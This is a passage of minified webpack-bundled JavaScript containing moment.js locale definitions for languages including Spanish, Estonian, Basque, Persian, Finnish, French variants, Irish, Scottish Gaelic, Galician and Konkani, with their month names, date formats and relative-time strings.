e?/-MMM-/.test(r)?n[e.month()]:t[e.month()]:t},monthsRegex:a,monthsShortRegex:a,monthsStrictRegex:/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre)/i,monthsShortStrictRegex:/^(ene\.?|feb\.?|mar\.?|abr\.?|may\.?|jun\.?|jul\.?|ago\.?|sep\.?|oct\.?|nov\.?|dic\.?)/i,monthsParse:r,longMonthsParse:r,shortMonthsParse:r,weekdays:"domingo_lunes_martes_miércoles_jueves_viernes_sábado".split("_"),weekdaysShort:"dom._lun._mar._mié._jue._vie._sáb.".split("_"),weekdaysMin:"do_lu_ma_mi_ju_vi_sá".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY H:mm",LLLL:"dddd, D [de] MMMM [de] YYYY H:mm"},calendar:{sameDay:function(){return"[hoy a la"+(1!==this.hours()?"s":"")+"] LT"},nextDay:function(){return"[mañana a la"+(1!==this.hours()?"s":"")+"] LT"},nextWeek:function(){return"dddd [a la"+(1!==this.hours()?"s":"")+"] LT"},lastDay:function(){return"[ayer a la"+(1!==this.hours()?"s":"")+"] LT"},lastWeek:function(){return"[el] dddd [pasado a la"+(1!==this.hours()?"s":"")+"] LT"},sameElse:"L"},relativeTime:{future:"en %s",past:"hace %s",s:"unos segundos",ss:"%d segundos",m:"un minuto",mm:"%d minutos",h:"una hora",hh:"%d horas",d:"un día",dd:"%d días",w:"una semana",ww:"%d semanas",M:"un mes",MM:"%d meses",y:"un año",yy:"%d años"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:1,doy:4},invalidDate:"Fecha inválida"})}(n(381))},5603:function(e,t,n){!function(e){"use strict";function t(e,t,n,r){var a={s:["mõne sekundi","mõni sekund","paar sekundit"],ss:[e+"sekundi",e+"sekundit"],m:["ühe minuti","üks minut"],mm:[e+" minuti",e+" minutit"],h:["ühe tunni","tund aega","üks tund"],hh:[e+" tunni",e+" tundi"],d:["ühe päeva","üks päev"],M:["kuu aja","kuu aega","üks kuu"],MM:[e+" kuu",e+" kuud"],y:["ühe aasta","aasta","üks aasta"],yy:[e+" aasta",e+" aastat"]};return t?a[n][2]?a[n][2]:a[n][1]:r?a[n][0]:a[n][1]}e.defineLocale("et",{months:"jaanuar_veebruar_märts_aprill_mai_juuni_juuli_august_september_oktoober_november_detsember".split("_"),monthsShort:"jaan_veebr_märts_apr_mai_juuni_juuli_aug_sept_okt_nov_dets".split("_"),weekdays:"pühapäev_esmaspäev_teisipäev_kolmapäev_neljapäev_reede_laupäev".split("_"),weekdaysShort:"P_E_T_K_N_R_L".split("_"),weekdaysMin:"P_E_T_K_N_R_L".split("_"),longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"},calendar:{sameDay:"[Täna,] LT",nextDay:"[Homme,] LT",nextWeek:"[Järgmine] dddd LT",lastDay:"[Eile,] LT",lastWeek:"[Eelmine] dddd LT",sameElse:"L"},relativeTime:{future:"%s pärast",past:"%s tagasi",s:t,ss:t,m:t,mm:t,h:t,hh:t,d:t,dd:"%d päeva",M:t,MM:t,y:t,yy:t},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(381))},7763:function(e,t,n){!function(e){"use strict";e.defineLocale("eu",{months:"urtarrila_otsaila_martxoa_apirila_maiatza_ekaina_uztaila_abuztua_iraila_urria_azaroa_abendua".split("_"),monthsShort:"urt._ots._mar._api._mai._eka._uzt._abu._ira._urr._aza._abe.".split("_"),monthsParseExact:!0,weekdays:"igandea_astelehena_asteartea_asteazkena_osteguna_ostirala_larunbata".split("_"),weekdaysShort:"ig._al._ar._az._og._ol._lr.".split("_"),weekdaysMin:"ig_al_ar_az_og_ol_lr".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"YYYY[ko] MMMM[ren] D[a]",LLL:"YYYY[ko] MMMM[ren] D[a] HH:mm",LLLL:"dddd, YYYY[ko] MMMM[ren] D[a] HH:mm",l:"YYYY-M-D",ll:"YYYY[ko] MMM D[a]",lll:"YYYY[ko] MMM D[a] HH:mm",llll:"ddd, YYYY[ko] MMM D[a] HH:mm"},calendar:{sameDay:"[gaur] LT[etan]",nextDay:"[bihar] LT[etan]",nextWeek:"dddd LT[etan]",lastDay:"[atzo] LT[etan]",lastWeek:"[aurreko] dddd LT[etan]",sameElse:"L"},relativeTime:{future:"%s barru",past:"duela %s",s:"segundo batzuk",ss:"%d segundo",m:"minutu bat",mm:"%d minutu",h:"ordu bat",hh:"%d ordu",d:"egun bat",dd:"%d egun",M:"hilabete bat",MM:"%d hilabete",y:"urte bat",yy:"%d urte"},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:7}})}(n(381))},6959:function(e,t,n){!function(e){"use strict";var t={1:"۱",2:"۲",3:"۳",4:"۴",5:"۵",6:"۶",7:"۷",8:"۸",9:"۹",0:"۰"},n={"۱":"1","۲":"2","۳":"3","۴":"4","۵":"5","۶":"6","۷":"7","۸":"8","۹":"9","۰":"0"};e.defineLocale("fa",{months:"ژانویه_فوریه_مارس_آوریل_مه_ژوئن_ژوئیه_اوت_سپتامبر_اکتبر_نوامبر_دسامبر".split("_"),monthsShort:"ژانویه_فوریه_مارس_آوریل_مه_ژوئن_ژوئیه_اوت_سپتامبر_اکتبر_نوامبر_دسامبر".split("_"),weekdays:"یک‌شنبه_دوشنبه_سه‌شنبه_چهارشنبه_پنج‌شنبه_جمعه_شنبه".split("_"),weekdaysShort:"یک‌شنبه_دوشنبه_سه‌شنبه_چهارشنبه_پنج‌شنبه_جمعه_شنبه".split("_"),weekdaysMin:"ی_د_س_چ_پ_ج_ش".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},meridiemParse:/قبل از ظهر|بعد از ظهر/,isPM:function(e){return/بعد از ظهر/.test(e)},meridiem:function(e,t,n){return e<12?"قبل از ظهر":"بعد از ظهر"},calendar:{sameDay:"[امروز ساعت] LT",nextDay:"[فردا ساعت] LT",nextWeek:"dddd [ساعت] LT",lastDay:"[دیروز ساعت] LT",lastWeek:"dddd [پیش] [ساعت] LT",sameElse:"L"},relativeTime:{future:"در %s",past:"%s پیش",s:"چند ثانیه",ss:"%d ثانیه",m:"یک دقیقه",mm:"%d دقیقه",h:"یک ساعت",hh:"%d ساعت",d:"یک روز",dd:"%d روز",M:"یک ماه",MM:"%d ماه",y:"یک سال",yy:"%d سال"},preparse:function(e){return e.replace(/[۰-۹]/g,(function(e){return n[e]})).replace(/،/g,",")},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]})).replace(/,/g,"،")},dayOfMonthOrdinalParse:/\d{1,2}م/,ordinal:"%dم",week:{dow:6,doy:12}})}(n(381))},1897:function(e,t,n){!function(e){"use strict";var t="nolla yksi kaksi kolme neljä viisi kuusi seitsemän kahdeksan yhdeksän".split(" "),n=["nolla","yhden","kahden","kolmen","neljän","viiden","kuuden",t[7],t[8],t[9]];function r(e,r,a,i){var s="";switch(a){case"s":return i?"muutaman sekunnin":"muutama sekunti";case"ss":s=i?"sekunnin":"sekuntia";break;case"m":return i?"minuutin":"minuutti";case"mm":s=i?"minuutin":"minuuttia";break;case"h":return i?"tunnin":"tunti";case"hh":s=i?"tunnin":"tuntia";break;case"d":return i?"päivän":"päivä";case"dd":s=i?"päivän":"päivää";break;case"M":return i?"kuukauden":"kuukausi";case"MM":s=i?"kuukauden":"kuukautta";break;case"y":return i?"vuoden":"vuosi";case"yy":s=i?"vuoden":"vuotta"}return function(e,r){return e<10?r?n[e]:t[e]:e}(e,i)+" "+s}e.defineLocale("fi",{months:"tammikuu_helmikuu_maaliskuu_huhtikuu_toukokuu_kesäkuu_heinäkuu_elokuu_syyskuu_lokakuu_marraskuu_joulukuu".split("_"),monthsShort:"tammi_helmi_maalis_huhti_touko_kesä_heinä_elo_syys_loka_marras_joulu".split("_"),weekdays:"sunnuntai_maanantai_tiistai_keskiviikko_torstai_perjantai_lauantai".split("_"),weekdaysShort:"su_ma_ti_ke_to_pe_la".split("_"),weekdaysMin:"su_ma_ti_ke_to_pe_la".split("_"),longDateFormat:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD.MM.YYYY",LL:"Do MMMM[ta] YYYY",LLL:"Do MMMM[ta] YYYY, [klo] HH.mm",LLLL:"dddd, Do MMMM[ta] YYYY, [klo] HH.mm",l:"D.M.YYYY",ll:"Do MMM YYYY",lll:"Do MMM YYYY, [klo] HH.mm",llll:"ddd, Do MMM YYYY, [klo] HH.mm"},calendar:{sameDay:"[tänään] [klo] LT",nextDay:"[huomenna] [klo] LT",nextWeek:"dddd [klo] LT",lastDay:"[eilen] [klo] LT",lastWeek:"[viime] dddd[na] [klo] LT",sameElse:"L"},relativeTime:{future:"%s päästä",past:"%s sitten",s:r,ss:r,m:r,mm:r,h:r,hh:r,d:r,dd:r,M:r,MM:r,y:r,yy:r},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(381))},2549:function(e,t,n){!function(e){"use strict";e.defineLocale("fil",{months:"Enero_Pebrero_Marso_Abril_Mayo_Hunyo_Hulyo_Agosto_Setyembre_Oktubre_Nobyembre_Disyembre".split("_"),monthsShort:"Ene_Peb_Mar_Abr_May_Hun_Hul_Ago_Set_Okt_Nob_Dis".split("_"),weekdays:"Linggo_Lunes_Martes_Miyerkules_Huwebes_Biyernes_Sabado".split("_"),weekdaysShort:"Lin_Lun_Mar_Miy_Huw_Biy_Sab".split("_"),weekdaysMin:"Li_Lu_Ma_Mi_Hu_Bi_Sab".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"MM/D/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY HH:mm",LLLL:"dddd, MMMM DD, YYYY HH:mm"},calendar:{sameDay:"LT [ngayong araw]",nextDay:"[Bukas ng] LT",nextWeek:"LT [sa susunod na] dddd",lastDay:"LT [kahapon]",lastWeek:"LT [noong nakaraang] dddd",sameElse:"L"},relativeTime:{future:"sa loob ng %s",past:"%s ang nakalipas",s:"ilang segundo",ss:"%d segundo",m:"isang minuto",mm:"%d minuto",h:"isang oras",hh:"%d oras",d:"isang araw",dd:"%d araw",M:"isang buwan",MM:"%d buwan",y:"isang taon",yy:"%d taon"},dayOfMonthOrdinalParse:/\d{1,2}/,ordinal:function(e){return e},week:{dow:1,doy:4}})}(n(381))},5475:function(e,t,n){!function(e){"use strict";e.defineLocale("fo",{months:"januar_februar_mars_apríl_mai_juni_juli_august_september_oktober_november_desember".split("_"),monthsShort:"jan_feb_mar_apr_mai_jun_jul_aug_sep_okt_nov_des".split("_"),weekdays:"sunnudagur_mánadagur_týsdagur_mikudagur_hósdagur_fríggjadagur_leygardagur".split("_"),weekdaysShort:"sun_mán_týs_mik_hós_frí_ley".split("_"),weekdaysMin:"su_má_tý_mi_hó_fr_le".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D. MMMM, YYYY HH:mm"},calendar:{sameDay:"[Í dag kl.] LT",nextDay:"[Í morgin kl.] LT",nextWeek:"dddd [kl.] LT",lastDay:"[Í gjár kl.] LT",lastWeek:"[síðstu] dddd [kl] LT",sameElse:"L"},relativeTime:{future:"um %s",past:"%s síðani",s:"fá sekund",ss:"%d sekundir",m:"ein minuttur",mm:"%d minuttir",h:"ein tími",hh:"%d tímar",d:"ein dagur",dd:"%d dagar",M:"ein mánaður",MM:"%d mánaðir",y:"eitt ár",yy:"%d ár"},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(381))},3049:function(e,t,n){!function(e){"use strict";e.defineLocale("fr-ca",{months:"janvier_février_mars_avril_mai_juin_juillet_août_septembre_octobre_novembre_décembre".split("_"),monthsShort:"janv._févr._mars_avr._mai_juin_juil._août_sept._oct._nov._déc.".split("_"),monthsParseExact:!0,weekdays:"dimanche_lundi_mardi_mercredi_jeudi_vendredi_samedi".split("_"),weekdaysShort:"dim._lun._mar._mer._jeu._ven._sam.".split("_"),weekdaysMin:"di_lu_ma_me_je_ve_sa".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[Aujourd’hui à] LT",nextDay:"[Demain à] LT",nextWeek:"dddd [à] LT",lastDay:"[Hier à] LT",lastWeek:"dddd [dernier à] LT",sameElse:"L"},relativeTime:{future:"dans %s",past:"il y a %s",s:"quelques secondes",ss:"%d secondes",m:"une minute",mm:"%d minutes",h:"une heure",hh:"%d heures",d:"un jour",dd:"%d jours",M:"un mois",MM:"%d mois",y:"un an",yy:"%d ans"},dayOfMonthOrdinalParse:/\d{1,2}(er|e)/,ordinal:function(e,t){switch(t){default:case"M":case"Q":case"D":case"DDD":case"d":return e+(1===e?"er":"e");case"w":case"W":return e+(1===e?"re":"e")}}})}(n(381))},2330:function(e,t,n){!function(e){"use strict";e.defineLocale("fr-ch",{months:"janvier_février_mars_avril_mai_juin_juillet_août_septembre_octobre_novembre_décembre".split("_"),monthsShort:"janv._févr._mars_avr._mai_juin_juil._août_sept._oct._nov._déc.".split("_"),monthsParseExact:!0,weekdays:"dimanche_lundi_mardi_mercredi_jeudi_vendredi_samedi".split("_"),weekdaysShort:"dim._lun._mar._mer._jeu._ven._sam.".split("_"),weekdaysMin:"di_lu_ma_me_je_ve_sa".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[Aujourd’hui à] LT",nextDay:"[Demain à] LT",nextWeek:"dddd [à] LT",lastDay:"[Hier à] LT",lastWeek:"dddd [dernier à] LT",sameElse:"L"},relativeTime:{future:"dans %s",past:"il y a %s",s:"quelques secondes",ss:"%d secondes",m:"une minute",mm:"%d minutes",h:"une heure",hh:"%d heures",d:"un jour",dd:"%d jours",M:"un mois",MM:"%d mois",y:"un an",yy:"%d ans"},dayOfMonthOrdinalParse:/\d{1,2}(er|e)/,ordinal:function(e,t){switch(t){default:case"M":case"Q":case"D":case"DDD":case"d":return e+(1===e?"er":"e");case"w":case"W":return e+(1===e?"re":"e")}},week:{dow:1,doy:4}})}(n(381))},4470:function(e,t,n){!function(e){"use strict";var t=/(janv\.?|févr\.?|mars|avr\.?|mai|juin|juil\.?|août|sept\.?|oct\.?|nov\.?|déc\.?|janvier|février|mars|avril|mai|juin|juillet|août|septembre|octobre|novembre|décembre)/i,n=[/^janv/i,/^févr/i,/^mars/i,/^avr/i,/^mai/i,/^juin/i,/^juil/i,/^août/i,/^sept/i,/^oct/i,/^nov/i,/^déc/i];e.defineLocale("fr",{months:"janvier_février_mars_avril_mai_juin_juillet_août_septembre_octobre_novembre_décembre".split("_"),monthsShort:"janv._févr._mars_avr._mai_juin_juil._août_sept._oct._nov._déc.".split("_"),monthsRegex:t,monthsShortRegex:t,monthsStrictRegex:/^(janvier|février|mars|avril|mai|juin|juillet|août|septembre|octobre|novembre|décembre)/i,monthsShortStrictRegex:/(janv\.?|févr\.?|mars|avr\.?|mai|juin|juil\.?|août|sept\.?|oct\.?|nov\.?|déc\.?)/i,monthsParse:n,longMonthsParse:n,shortMonthsParse:n,weekdays:"dimanche_lundi_mardi_mercredi_jeudi_vendredi_samedi".split("_"),weekdaysShort:"dim._lun._mar._mer._jeu._ven._sam.".split("_"),weekdaysMin:"di_lu_ma_me_je_ve_sa".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[Aujourd’hui à] LT",nextDay:"[Demain à] LT",nextWeek:"dddd [à] LT",lastDay:"[Hier à] LT",lastWeek:"dddd [dernier à] LT",sameElse:"L"},relativeTime:{future:"dans %s",past:"il y a %s",s:"quelques secondes",ss:"%d secondes",m:"une minute",mm:"%d minutes",h:"une heure",hh:"%d heures",d:"un jour",dd:"%d jours",w:"une semaine",ww:"%d semaines",M:"un mois",MM:"%d mois",y:"un an",yy:"%d ans"},dayOfMonthOrdinalParse:/\d{1,2}(er|)/,ordinal:function(e,t){switch(t){case"D":return e+(1===e?"er":"");default:case"M":case"Q":case"DDD":case"d":return e+(1===e?"er":"e");case"w":case"W":return e+(1===e?"re":"e")}},week:{dow:1,doy:4}})}(n(381))},5044:function(e,t,n){!function(e){"use strict";var t="jan._feb._mrt._apr._mai_jun._jul._aug._sep._okt._nov._des.".split("_"),n="jan_feb_mrt_apr_mai_jun_jul_aug_sep_okt_nov_des".split("_");e.defineLocale("fy",{months:"jannewaris_febrewaris_maart_april_maaie_juny_july_augustus_septimber_oktober_novimber_desimber".split("_"),monthsShort:function(e,r){return e?/-MMM-/.test(r)?n[e.month()]:t[e.month()]:t},monthsParseExact:!0,weekdays:"snein_moandei_tiisdei_woansdei_tongersdei_freed_sneon".split("_"),weekdaysShort:"si._mo._ti._wo._to._fr._so.".split("_"),weekdaysMin:"Si_Mo_Ti_Wo_To_Fr_So".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD-MM-YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[hjoed om] LT",nextDay:"[moarn om] LT",nextWeek:"dddd [om] LT",lastDay:"[juster om] LT",lastWeek:"[ôfrûne] dddd [om] LT",sameElse:"L"},relativeTime:{future:"oer %s",past:"%s lyn",s:"in pear sekonden",ss:"%d sekonden",m:"ien minút",mm:"%d minuten",h:"ien oere",hh:"%d oeren",d:"ien dei",dd:"%d dagen",M:"ien moanne",MM:"%d moannen",y:"ien jier",yy:"%d jierren"},dayOfMonthOrdinalParse:/\d{1,2}(ste|de)/,ordinal:function(e){return e+(1===e||8===e||e>=20?"ste":"de")},week:{dow:1,doy:4}})}(n(381))},9295:function(e,t,n){!function(e){"use strict";e.defineLocale("ga",{months:["Eanáir","Feabhra","Márta","Aibreán","Bealtaine","Meitheamh","Iúil","Lúnasa","Meán Fómhair","Deireadh Fómhair","Samhain","Nollaig"],monthsShort:["Ean","Feabh","Márt","Aib","Beal","Meith","Iúil","Lún","M.F.","D.F.","Samh","Noll"],monthsParseExact:!0,weekdays:["Dé Domhnaigh","Dé Luain","Dé Máirt","Dé Céadaoin","Déardaoin","Dé hAoine","Dé Sathairn"],weekdaysShort:["Domh","Luan","Máirt","Céad","Déar","Aoine","Sath"],weekdaysMin:["Do","Lu","Má","Cé","Dé","A","Sa"],longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Inniu ag] LT",nextDay:"[Amárach ag] LT",nextWeek:"dddd [ag] LT",lastDay:"[Inné ag] LT",lastWeek:"dddd [seo caite] [ag] LT",sameElse:"L"},relativeTime:{future:"i %s",past:"%s ó shin",s:"cúpla soicind",ss:"%d soicind",m:"nóiméad",mm:"%d nóiméad",h:"uair an chloig",hh:"%d uair an chloig",d:"lá",dd:"%d lá",M:"mí",MM:"%d míonna",y:"bliain",yy:"%d bliain"},dayOfMonthOrdinalParse:/\d{1,2}(d|na|mh)/,ordinal:function(e){return e+(1===e?"d":e%10==2?"na":"mh")},week:{dow:1,doy:4}})}(n(381))},2101:function(e,t,n){!function(e){"use strict";e.defineLocale("gd",{months:["Am Faoilleach","An Gearran","Am Màrt","An Giblean","An Cèitean","An t-Ògmhios","An t-Iuchar","An Lùnastal","An t-Sultain","An Dàmhair","An t-Samhain","An Dùbhlachd"],monthsShort:["Faoi","Gear","Màrt","Gibl","Cèit","Ògmh","Iuch","Lùn","Sult","Dàmh","Samh","Dùbh"],monthsParseExact:!0,weekdays:["Didòmhnaich","Diluain","Dimàirt","Diciadain","Diardaoin","Dihaoine","Disathairne"],weekdaysShort:["Did","Dil","Dim","Dic","Dia","Dih","Dis"],weekdaysMin:["Dò","Lu","Mà","Ci","Ar","Ha","Sa"],longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[An-diugh aig] LT",nextDay:"[A-màireach aig] LT",nextWeek:"dddd [aig] LT",lastDay:"[An-dè aig] LT",lastWeek:"dddd [seo chaidh] [aig] LT",sameElse:"L"},relativeTime:{future:"ann an %s",past:"bho chionn %s",s:"beagan diogan",ss:"%d diogan",m:"mionaid",mm:"%d mionaidean",h:"uair",hh:"%d uairean",d:"latha",dd:"%d latha",M:"mìos",MM:"%d mìosan",y:"bliadhna",yy:"%d bliadhna"},dayOfMonthOrdinalParse:/\d{1,2}(d|na|mh)/,ordinal:function(e){return e+(1===e?"d":e%10==2?"na":"mh")},week:{dow:1,doy:4}})}(n(381))},8794:function(e,t,n){!function(e){"use strict";e.defineLocale("gl",{months:"xaneiro_febreiro_marzo_abril_maio_xuño_xullo_agosto_setembro_outubro_novembro_decembro".split("_"),monthsShort:"xan._feb._mar._abr._mai._xuñ._xul._ago._set._out._nov._dec.".split("_"),monthsParseExact:!0,weekdays:"domingo_luns_martes_mércores_xoves_venres_sábado".split("_"),weekdaysShort:"dom._lun._mar._mér._xov._ven._sáb.".split("_"),weekdaysMin:"do_lu_ma_mé_xo_ve_sá".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY H:mm",LLLL:"dddd, D [de] MMMM [de] YYYY H:mm"},calendar:{sameDay:function(){return"[hoxe "+(1!==this.hours()?"ás":"á")+"] LT"},nextDay:function(){return"[mañá "+(1!==this.hours()?"ás":"á")+"] LT"},nextWeek:function(){return"dddd ["+(1!==this.hours()?"ás":"a")+"] LT"},lastDay:function(){return"[onte "+(1!==this.hours()?"á":"a")+"] LT"},lastWeek:function(){return"[o] dddd [pasado "+(1!==this.hours()?"ás":"a")+"] LT"},sameElse:"L"},relativeTime:{future:function(e){return 0===e.indexOf("un")?"n"+e:"en "+e},past:"hai %s",s:"uns segundos",ss:"%d segundos",m:"un minuto",mm:"%d minutos",h:"unha hora",hh:"%d horas",d:"un día",dd:"%d días",M:"un mes",MM:"%d meses",y:"un ano",yy:"%d anos"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:1,doy:4}})}(n(381))},7884:function(e,t,n){!function(e){"use strict";function t(e,t,n,r){var a={s:["थोडया सॅकंडांनी","थोडे सॅकंड"],ss:[e+" सॅकंडांनी",e+" सॅकंड"],m:["एका मिणटान","एक मिनूट"],mm:[e+" मिणटांनी",e+" मिणटां"],h:["एका वरान","एक वर"],hh:[e+" वरांनी",e+" वरां"],d:["एका दिसान","एक दीस"],dd:[e+" दिसांनी",e+" दीस"],M:["एका म्हयन्यान","एक म्हयनो"],MM:[e+" म्हयन्यानी",e+" म्हयने"],y:["एका वर्सान","एक वर्स"],yy:[e+" वर्सांनी",e+" वर्सां"]};return r?a[n][0]:a[n][1]}e.defineLocale("gom-deva",{months:{standalone:"जानेवारी_फेब्रुवारी_मार्च_एप्रील_मे_जून_जुलय_ऑगस्ट_सप्टेंबर_ऑक्टोबर_नोव्हेंबर_डिसेंबर".split("_"),format:"जानेवारीच्या_फेब्रुवारीच्या_मार्चाच्या_एप्रीलाच्या_मेयाच्या_जूनाच्या_जुलयाच्या_ऑगस्टाच्या_सप्टेंबराच्या_ऑक्टोबराच्या_नोव्हेंबराच्या_डिसेंबराच्या".split("_"),isFormat:/MMMM(\s)+D[oD]?/},monthsShort:"जाने._फेब्रु._मार्च_एप्री._मे_जून_जुल._ऑग._सप्टें._ऑक्टो._नोव्हें._डिसें.".split("_"),monthsParseExact:!0,weekdays:"आयतार_सोमार_मंगळार_बुधवार_बिरेस्तार_सुक्रार_शेनवार".split("_"),weekdaysShort:"आयत._सोम._मंगळ._बुध._ब्रेस्त._सुक्र._शेन.".split("_"),weekdaysMin:"आ_सो_मं_बु_ब्रे_सु_शे".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"A h:mm [वाजतां]",LTS:"A h:mm:ss [वाजतां]",L:"DD-MM-YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY A h:mm [वाजतां]",LLLL:"dddd, MMMM Do, YYYY, A h:mm [वाजतां]",llll:"ddd, D MMM YYYY, A h:mm [वाजतां]"},calendar:{sameDay:"[आयज] LT",nextDay:"[फाल्यां] LT",nextWeek:"[फुडलो] dddd[,] LT",lastDay:"[काल] LT",lastWeek:"[फाटलो] dddd[,] LT",sameElse:"L"},relativeTime:{future:"%s",past:"%s आदीं",s:t,ss:t,m:t,mm:t,h:t,hh:t,d:t,dd:t,M:t,MM:t,y:t,yy:t},dayOfMonthOrdinalParse:/\d{1,2}(वेर)/,ordinal:function(e,t){return"D"===t?e+"वेर":e},week:{dow:0,doy:3},meridiemParse:/राती|सकाळीं|दनपारां|सांजे/,meridiemHour:function(e,t){return 12===e&&(e=0),"राती"===t?e<4?e:e+12:"सकाळीं"===t?e:"दनपारां"===t?e>12?e:e+12:"सांजे"===t?e+12:void 0},meridiem:function(e,t,n){return e<4?"राती":e<12?"सकाळीं":e<16?"दनपारां":e<20?"सांजे":"राती"}})}(n(381))},3168:function(e,t,n){!function(e){"use strict";function t(e,t,n,r){var a={s:["thoddea sekondamni","thodde sekond"],ss:[e+" sekondamni",e+" sekond"],m:["eka mintan","ek minut"],mm:[e+" mintamni",e+" mintam"],h:["eka voran","ek vor"],hh:[e+" voramni",e+" voram"],d:["eka disan","ek dis"],dd:[e+" disamni",e+" dis"],M:["eka mhoinean","ek mhoino"],MM:[e+" mhoineamni",e+" mhoine"],y:["eka vorsan","ek voros"],yy:[e+" vorsamni",e+" vorsam"]};return r?a[n][0]:a[n][1]}e.defineLocale("gom-latn",{months:{standalone:"Janer_Febrer_Mars_Abril_Mai_Jun_Julai_Agost_Setembr_Otubr_Novembr_Dezembr".split("_"),format:"Janerachea_Febrerachea_Marsachea_Abrilachea_Maiachea_Junachea_Julaiachea_Agostachea_Setembrachea_Otubrachea_Novembrachea_Dezembrachea".split("_"),isFormat:/MMMM(\s)+D[oD]?/},monthsShort:"Jan._Feb._Mars_Abr._Mai_Jun_Jul._Ago._Set._Otu._Nov._Dez.".split("_"),monthsParseExact:!0,weekdays:"Aitar_Somar_Mongllar_Budhvar_Birestar_Sukrar_Son'var".split("_"),weekdaysShort:"Ait._Som._Mon._Bud._Bre._Suk._Son.".split("_"),weekdaysMin:"Ai_Sm_Mo_Bu_Br_Su_Sn".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"A h:mm [vazta]",LTS:"A h:mm:ss [vazta]",L:"DD-MM-YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY A h:mm [vazta]",LLLL:"dddd, MMMM Do, YYYY, A h:mm [vazta]",llll:"ddd, D MMM YYYY, A h:mm [vazta]"},calendar:{sameDay:"[Aiz] LT",nextDay:"[Faleam] LT",nextWeek:"[Fuddlo] dddd[,] LT",lastDay:"[Kal] LT",lastWeek:"[Fattlo] dddd[,] LT",sameElse:"L"},relativeTime:{future:"%s",past:"%s adim",s:t,ss:t,m:t,mm:t,h:t,hh:t,d:t,dd:t,M:t,MM:t,y:t,yy:t},dayOfMonthOrdinalParse:/\d{1,2}(er)/,ordinal:function(e,t){return"D"===t?e+"er":e},week:{dow:0,doy:3},meridiemParse:/rati|sokallim|donparam|sanje/,meridiemHour:function(e,t){return 12===e&&(e=0),"rati"===t?e<4?e:e+12:"sokallim"===t?e:"donparam"===t?e>12?e:e+12:"sanje"===t?e+12:void 0},meridiem:function(e,t,n){return e<4?"rati":e<12?"sokallim":e<16?"donparam":e<20?"sanje":"rati"}})}(n(381))},5349:function(e,t,n){!function(e){"use strict";var 